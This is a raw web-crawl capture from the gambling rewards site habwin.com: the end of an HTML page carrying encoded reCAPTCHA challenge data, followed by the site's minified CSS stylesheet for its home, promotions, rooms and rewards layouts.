87aMOxw70RKMKkBsK+O1xZUVbCh8OKPsOzKAnDsMOoGwjDjl7CmzdZw7fDgF5QR8O/wqXCvk0jJW5tw7/Di8KpfFA2ZsKINsKpw6jCmVnDhsK8O8Orw4F0w4nCicK4wrrCoFLDqgPDtcOkw7nDvhTDoE7DtcKxw4Zmw45fwoF0DA0vw6/[base64]/w7fCi2ozw7bDj8KzKcKSLcKrMcKbbFnCmHZKXnfCpsKAw7dkOsOPw6zDqsO7SFDCkirDq8OiFcKbwqIgwrPCi8OfwqvDsMKRYcOfw4vCs0kSUsO3wq/CrcOXFHPDolQBN8KVPShIw6XDjMKKe3TDpWgFXcO6wr9ZYngpVA7Di8Kcw4VCWMKnCX7CsjzDlcOPw4BfwqJ3wprDqwvCtWYPwpXCjMOowqppBMKmQ8OLPHXCoMKxLQk1wp9Of08DEmbCvcKXwpN8dHJSK8KAwojCoA7Ci8Kiw61vwolBwqTDjMKvIUkqesOyJxHChW/DksONw4hXNGfCqcKgSXPCuMKgw6ENw4tgwrZbCFHDkMOSEsK1XMK7O1JkwqvDiHB+LjPCvUh4JMKKCwhowqXCrcKpE0fDjMKQfcKnw6zCtsKWO8Ouwrg2wq7DkMK9McOuw7fCisOWZMKYOnjCvmPChQoSfsKRw5jDvcOYw4NewoEeAsK0w7R0PCjDtAVDE8O/EsKfWzUdw793dsOHcMKaw5fCucK2wphHaBLClMOTwpjCmVPDgh7DssKuMMKHwr3CjkXDhn7DiEDCmy1hwr0pF8OgwrjCqMOQw74WwrvCpMO/XwRcw6ZTQcK8I3p8w5wVw7zDuVhGdVvClWjCh8KQw6IcRsOxwpkTw5ktw57Ci8Ocdix8wo/ClUQoX8KSY8K8EMO7wrjCr3QEOsKgw7rCvMOpFFR/w5LDksO9wr5fKcOpw6XCrCcwb33DgzTCscOHw5wRwozDk8K5wofDvgfDvmvChBPCjsOpwodSw6hCV8KRwoRoYQ8UIcKYCGcwJ8KHwqpmwqfCvwHDt13Dj3/Dq8KYwp3DpErCqMK7wrrDvk3Dg8OWw6bCrw07w6srw491w687eWohQMKIw6c9w6LClMO7wrXDmsO2aRnCvsK7NjMld8KPW8OiDMKkw6lSP8KYwrUoUi/DscKew7HDhmdsw5fDpwDDiF/Cuyoqe05Pwo3Dq0zCvMOZAMOjwowtJsKcH8Orw4LCtntrZ2oROMKuw5MWwrp6woNjw4PDmD/CoMOtw6w3w6bCnkUKw7oacsOtPknCpMK7w7fDrCXDo8KMwr/CkgBiw51HwpcYwrttwrFdL8OYXn7DsFvDucONBGXCk8O3w7jDvcKqFRwPw77DnQMRGwfDjDjDunQhwpZLwo/DlMOwNAZBwocTY8KLGgzDqkVFa8Kdwo/[base64]/DqlTChFvCrsOJw6MTwp3CrG0rERd5woDCoGUXDSNiMhLCusO8w74Jwpk6w4EUEsKJH8K4w4Zewrw3XiHDlMO1w7BDwqTCmjMowqwjaMKvwprDncKWOcKNNULDksKow5DDtXtuUGkQwpctDMKZDMKaX0LCpcONw6zDncOVLcORFXI9MEhAwp/ClSAzw4/[base64]/CjcOXw5vCu8Kbw5jCg8K1FWXDr8KwwpvCo1vCs8OoGXXDucOEwqbDikjCmU5Swp9GwpjCssO7bl8eN1PDiMKBw6fCt8KIDsOiW8O/AsKOV8K9R8OPCg7CnCd4I8O2w5vDgsKswrPDh1MfLMOMwpXDkMO7Gw8lwoLDmMOhMFjCu1MHTzTCkyUiSMKecy/CqFYISFvCrcKZQD/[base64]/DmnVPXcK0w58ew5TDuxTDrBptTSDDsl3Ch8KIwrZXwrjDgybDn8OEw7rClMODFjRAw7DCqMOjV8OAw4bDgEzDm3LClcKLw5LDssKTE0XDoHnCg1DDiMKmOsOxIUp+V3A7wrDCmydvw6HDuMOSTMOiw4DDnRQ+w5hOY8KgwpkAOitBATPCgHXCsUZxbMK/w6tmb8OswpswdA3Cv1Q7w6zDisKIAsKHdcKbCcK1woPCocKBw7VIw5pgZsO/e3LClBBywqLDo2zDiTcow5IfE8OzwpN7wrHDk8OgwoZ3WRoUwpnCr8OHKVzDlsKOX8Krw5kQw6UaL8OqG8O1IsKNw74KLcO1XznCkSBeTAR4w4LDtTtewq/Cu8KxMMOXVcKtw7bDtsKnPy7Dt8OLISQ/w6HClsK1A8K9ECzDhsKNQnDCksKfwqU+w4powrbDqcK1ckEzEsOWcH7CkEl3XsK9HBPDsMOUwqYyPgDCi0bCsyXCiBrDqykYw5FFwpbCnHTCvxV4ZsOHWBktw7/CmsK6G3rCox/Dv8O5w78Fwpgxw7UlQwjDhznCgMKbw7Rxwpc/SWYnw5QHAsOhTcOxesOjwq9ww7bDqAMew77DsMKBRzbCtcKFw6ZCwrjCk8KdKcOBXR3Cgi3DnCPCk1PCthPDlU1gwoxkwrvDtcOZw70owocpH8O9VC5Ew63DssOow6/DsjQUw58fw4TCscK8w4BySmbCs8KXUcOyw7QKw5PCocKMOcKgN0pHw6IqIVANw4/[base64]/wotXw6JKXDYqwrF0wqzCnDnDjMKJBE46O8OSIyYEwqUNX1cMICc3aygfLsKGFMOqZsOXWQ/CmlfCs1dFwrZTdhUxwpnDjsKnw6vDl8K9K37DlzFiwrEkwp5sfcOZZVPDow0PdMOUW8KWw6jDrcObT3dKLcKCAEN/[base64]/ChcOPMMKFw7zDlcOXw4TDtkLDvcODCsOwwrhqwrPDoMOSwovCksKKccO/[base64]/e8KXwqsXw4rCmE0KZ8Ota8ODT1w5w6vDkylMwpstVcKVZsOTRBDDuGByG8OwwqPDry/DusOqHsOPd3lqXlIuwrB+Og/[base64]/CmRnCn8KMwrbDrGbDhUxtb8OIwp7ChgfDqWXDsEV7w4AEwqDDusKyw7LDsgAAfMOAw5LDhcKGV8ORwo3DoMK5w4XCuylSw5JlwpV1w6NcwqXDsTtAw78oDQHDocKZHD/DvhzCosOWHcORw7gDw5caZ8OPwoHDgcOpNWjDqxxrBHjDhBR/[base64]/DgQFIVmrDt0jDrWpVw57CkTw9acOfGjnCgW7CqTJXYjDDv8OIw41dUcKIJ8K8wpdmwrEPw5UfCWdAwoDDgsKkwrLChmtBwrvDi2QkDDdhCMOEwo3Cq0XCrxQ8wqvDiioHWwcSCcO/DC/Cj8KZwrrDnsKEYlnDkwNxGsK5wrckVVbCn8Ktw4R1HlV0QMOTw5nDuArDssOswr4yUDPCo25Ow4ZHwqIaLMOTCEjDnlDDnMK8wrA1w6Z3FzTDkcKOaUjDmcOsw7rCtcKCdHY+AcOTw7PDuGgiK1B7wqxJXEvDuyzChCNzccKgw5suw6DCqlXDrl/CpRHCilfCtAfDqsK/[base64]/ChBMHwpfDlXw8wpnCoSwJwoXCssKNwq52w6Y5woXDj8OHYsOawoDDuAdsw40Swp9Bw5nDu8KNw50PwqhLIsO6JgDDvljDsMOAw4AjwqI8w7snw5g/NRxzIcKcNMKgwr8mHkHCuC/DuMOHa1g0EMKSN3I8w6t/w7jDsMOgw4fDjsKzMMKeKcKId1jCmsKjIcKgwq/[base64]/CqMO8EmbDpHYmwrLDiMOdYUlidMO2OEzDqsKjwql3w6rClsO/[base64]/TcOnPsO9DMK7B8OLwpZOExPDg8K5CHzCocOOwpsDNcOAw5BLwrLCgjVlwrzDs3sHEMO3U8Ocf8OLGG/Cs33DnCJfwrPDoQLCkEUcPlvDr8KNGsOCWzfDqWd0acK2wpB3JCbCvTUKwopNw7nDnMKpwpB/czvCsDfCmAxRw6rDnTUmwp/DhXxkwonDjFhnw4nCsRM6wq4vw78hwqNRw71nw60jAcOjwq/CpW3Cj8O0McKoJ8KEwr7CqT9hcQEuXcKRw6jDhMOXHMKkwpJOwrsdBixFwprCnXACw5fCoBpOw5fCnkNzw71uw67DhCU4wosKw6rCh8OaLX7DrVsNf8OaEMKwwoPDq8KRYwFcHsOHw4zCuDzDo8OFw5/Dl8O1WcK/TypARiAKw7bCpW5tw57DnsKKwo5nwqASwr7CgSLChsOEecKqwqhuTDwfO8OEwqMVw5/Ck8O9wpVzKMKcM8OEbj3DhMKZw7TDginCvcONcMOqZMOVMVgNWDIPwpxyw45Gw7XDnT/Cs0MOL8O3TxDDoGgvccK5w6PCvGxrwqvCrzdlR0LCvmvChQRxw5E+JsOGYm95wpIgUxFqwpPDqzDChMKTw7RtAsOjHcORNsK3w4o9JcKgwq3DvcOERMOdw7TCtMKtSHPDisKBwqUdJ03ClArDiTkSOcOYVHs/w7vCiD/CmcKiHzbCr19iwpITwrvChMOSwoTCkMKeKDrCil7DuMKGwq/[base64]/OsOTwoPCnsOjw5HDkhfDhMORw6nDpMK+L3jCrndqfMOFwq3Cl8OswqRGUB46LwPClDhhworCqF0vw47Cr8OCw73CuMOmw7fDlVPCrcKiw7/DuUzCrl/[base64]/CnMKrwoEkw4NzIMOQw609fG4YUh5Cw68zfAfCj08Fw4nDp8KOV2BwUcKyG8O+HwlMwprCtFJgUxhvH8KowrDDlgsmwoJjw6BDOEfDhhLCkcKjL8KswrzDmMOew53DvcOgLjnCmsKcTmXDnMK2w7BnwqvDkcK/[base64]/Dt8OMw44gw7HDoMKjw69GKknDjsKUGCvCv8KpwpJ8Kg1dw5gVNcKmw6/Cv8OqLWJuwrxecMOYwr1TDX5lwqJkbWjDgcKmfxfDl24uaMOawrXCqcOlw7rDg8OgwqdQw5rDksKSwo5OwozDpsOpwpHDoMKyfR04w5jCosOUw6fDoR4oFAZWw5HDr8OINFzDrmPDlMKsUmXCicKBbMKEwovCpcOMwoXCvsOLwoVhw68jwq1Aw67Dk3/[base64]/CjsKgPHTDgcOvFVx5W3dRAcKDwpfDtnzCq8OKw7nDuHPDqcOJUyDChkoRwrplw4M2wrLCgMKcw5sBQcK6GhHClArDuR3Dh0LCmgFxw67CisKTImhNwrEHacKuwqwMQcKudml5TsOoIsOaQMO4wqjCgmHCmWczC8OtBhfCucKgwp/DoHF9w6pgCcOhJsOAw6TDiT9xw5bDqn9bw63Ci8KBwqDDpcO4wrzCg1fDuRVYw5XCs1XCl8KUJGAhw43DosK3GXvCkcKlw5MWFWbDmH3CssKRw7zCjTcLw7PCryTCiMOEw7wswpw0w5/[base64]/[base64]/CjV1gw4nDqykkFnTCq2lgwqHCmm/DjnHCvcKYAkxew5HCiybCkSLDqcKJwqrCvMOcwq4ww4R2Qy/CsmRgw7vCqsK+CsKLwpzCo8KLwrcSI8OEEMOgwopDw59he0YpTjXCgcOBw4nDkSzCo0LCq2/Dvm08XnEHLSnDrsKuSXt7w7PCjsKNw6V9C8Oaw7FOE3rDv1xzw6TDg8OXw7bDnwojPADDk1FRwowlDcOuwqfDkyXDmsOaw48Fwpocwrxiw7QEw6jDtMKmw7rDvcOJD8KZwpFqwpPCuTpebsOzHMKWw4XDpMK5wp7Dj8KKe8KBw53CoDJXwr5vwol2RRLDqm/CizBKQx4Ww71OP8OKE8Ktw7hGEMKqDMObfQ8cw4PCq8KfwobCkFzDujTDlWl8w4N+wpxvwobCjy52wr/DnBAvK8KwwpFTwr3CksKzw4M0wowMBcKCR0/DiEQPPMOABjs8wo7Ch8OtesKWF1gqw5FyIsKSJsKyw7Vpw6LChsOuUhMyw4IUwp7CgivCt8O6SsOnO33Dg8OlwoJ2w48Fw7fCkkrDrUt4w7oxKCzDsxoWWsOowrDDp3Axw7DClcOXYmF0wrbCqMO/w4vDmcOvC0FewpU2w5vCrWMfZi3DsSXDq8OUwozCujd/[base64]/[base64]/DplRtwp/CnMKpBD3DiMONw59Md8KdDj0oI8KVWMO4w4PDrmIZOMOMM8OXw43ChTjCpcOTfcOWKSbCjMOgAsKCw4s5djgEZ8K/[base64]/YmwSwpMHAMOawqZWw4JuwpnDrsObw7BPPcK/VTbDv8OIw57Cl8KMw5pmUcO3RMO0w5vCnxhLHMOTwq3DkcKHwpdfworDlyIHZcO7c1QEDsOJw58xH8OgXMOLXlrCp3t/OcKqCzjDlMOvVQnCq8Kbw6DCgMKsC8OSwqHCkFvCl8OUw5XCkWHDgF/DjcOqFsKgwpo5FBsJw5dJF0Ypw5TCuMOPwofDm8Kiw4PCnsKcw7kMecObw53DlMOgw6wlEA/CnEJrDmcwwpxuw6YZw7LCkQ3CpDg+ACXCnMKbDnzDkSvDt8KTTT7CjcK2wrbDusKEKhprLm0vAsKvw7xRDzvCpiFbw4HDvBoLw6N3w4fDnsOmBMKkw7/Dg8KEX1XCnMK7FMK1woppwqbDl8KoJmXDmU0Tw4XDrWgQTcK7ZRpuwozCt8O5w5PDtMKGH2jCgB8eN8KjLcOucMOUw65ZBHfDnMOBw7zDvcOEw4TCj8Kpw4UFCsOmwqvDuMOvXiXCscKQO8O/wr16w53ClsOVwqxfE8O6QMOjwpoNwrPDpsKMZn7DsMKbw4bDv2kjwq0HXcKawr53GV/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,278],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vrFnJv4/fVyHp1lhqAR5Ib9uNh1C7ew7VYyQ+kMi1ko\\u003d\x22,1,0,null,1,1767041750079,0,0,[209,21],null,[113,215,108],\x22RC-CGPVTc2aVeAcxQ\x22,null,null,null,null,null,\x220dAFcWeA4Hhd5zUkEUhbgbkxfhHdfs1vxPG36JCDqk8piAOLXIfa8oOctyUERgZpI_Qhk8Ij38tylSysgJdD7pto5t8BDauGMnnA\x22,1767124549981]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 